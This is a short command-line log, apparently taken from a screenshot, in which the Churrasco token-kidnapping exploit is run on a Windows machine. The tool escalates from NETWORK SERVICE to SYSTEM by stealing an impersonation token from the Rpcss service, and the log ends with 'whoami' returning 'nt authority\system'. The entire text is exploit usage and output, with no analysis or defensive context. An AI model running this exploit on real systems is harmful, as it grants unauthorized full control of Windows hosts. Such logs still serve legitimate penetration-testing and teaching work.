 C:\temp>churrasco.exe
churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP
C:\temp>churrasco.exe -d "whoami"
churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 680
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system